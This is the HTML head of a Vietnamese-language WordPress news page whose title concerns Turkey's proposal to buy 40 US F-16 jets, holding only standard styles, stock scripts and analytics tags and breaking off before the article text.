

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baonailusa.com/tho-nhi-ky-de-nghi-mua-40-may-bay-f-16-cua-my/
body_size: 36906
content:
<!doctype html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Thổ Nhĩ Kỳ đề nghị mua 40 máy báy F-16 của Mỹ &#8211; BÁO NAIL USA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin BÁO NAIL USA &raquo;" href="https://baonailusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Dòng bình luận" href="https://baonailusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Thổ Nhĩ Kỳ đề nghị mua 40 máy báy F-16 của Mỹ Dòng bình luận" href="https://baonailusa.com/tho-nhi-ky-de-nghi-mua-40-may-bay-f-16-cua-my/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baonailusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baonailusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.ct-dark-mode .site-title a:hover,.site-title a:hover, .site-title a:visited:hover, .ct-dark-mode .site-title a:visited:hover { color: #4c4c4c; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ff2323; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #aa2222; }.cat-links a:focus{ outline : 1px dashed #aa2222; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #000000!important;
                    }
                    
                    .cat-16 .ct-title-head,
                    .cat-16.widget-title:before,
                     .cat-16 .widget-title:before,
                      .ct-cat-item-16{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-16 {
                    color: #000000!important;
                    }
                    
                    .cat-17 .ct-title-head,
                    .cat-17.widget-title:before,
                     .cat-17 .widget-title:before,
                      .ct-cat-item-17{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-17 {
                    color: #000000!important;
                    }
                    
                    .cat-18 .ct-title-head,
                    .cat-18.widget-title:before,
                     .cat-18 .widget-title:before,
                      .ct-cat-item-18{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-18 {
                    color: #000000!important;
                    }
                    
                    .cat-19 .ct-title-head,
                    .cat-19.widget-title:before,
                     .cat-19 .widget-title:before,
                      .ct-cat-item-19{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-19 {
                    color: #000000!important;
                    }
                    
                    .cat-20 .ct-title-head,
                    .cat-20.widget-title:before,
                     .cat-20 .widget-title:before,
                      .ct-cat-item-20{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-20 {
                    color: #000000!important;
                    }
                    
                    .cat-21 .ct-title-head,
                    .cat-21.widget-title:before,
                     .cat-21 .widget-title:before,
                      .ct-cat-item-21{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-21 {
                    color: #000000!important;
                    }
                    
                    .cat-22 .ct-title-head,
                    .cat-22.widget-title:before,
                     .cat-22 .widget-title:before,
                      .ct-cat-item-22{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-22 {
                    color: #000000!important;
                    }
                    
                    .cat-23 .ct-title-head,
                    .cat-23.widget-title:before,
                     .cat-23 .widget-title:before,
                      .ct-cat-item-23{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-23 {
                    color: #000000!important;
                    }
                    
                    .cat-24 .ct-title-head,
                    .cat-24.widget-title:before,
                     .cat-24 .widget-title:before,
                      .ct-cat-item-24{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-24 {
                    color: #000000!important;
                    }
                    
                    .cat-44 .ct-title-head,
                    .cat-44.widget-title:before,
                     .cat-44 .widget-title:before,
                      .ct-cat-item-44{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-44 {
                    color: #000000!important;
                    }
                    
                    .cat-45 .ct-title-head,
                    .cat-45.widget-title:before,
                     .cat-45 .widget-title:before,
                      .ct-cat-item-45{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-45 {
                    color: #000000!important;
                    }
                    
                    .cat-46 .ct-title-head,
                    .cat-46.widget-title:before,
                     .cat-46 .widget-title:before,
                      .ct-cat-item-46{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-46 {
                    color: #000000!important;
                    }
                    .logo-wrapper-block{background-color : #cc2222; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1272px; }}@media (min-width: 1450px){.ct-boxed #page{max-width : 1272px; }}
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://baonailusa.com/wp-content/themes/mag-and-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #aa2222; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GY5N9LZ63B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["baonailusa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GY5N9LZ63B");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://baonailusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baonailusa.com/wp-json/wp/v2/posts/6007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baonailusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://baonailusa.com/tho-nhi-ky-de-nghi-mua-40-may-bay-f-16-cua-my/" />
<link rel='shortlink' href='https://baonailusa.com/?p=6007' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Ftho-nhi-ky-de-nghi-mua-40-may-bay-f-16-cua-my%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Ftho-nhi-ky-de-nghi-mua-40-may-bay-f-16-cua-my%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Alegreya&family=Thasadith&family=Faustina&family=Markazi+Text&family=Niramit:wght@200&family=Paytone+One' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://baonailusa.com/xmlrpc.php"><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
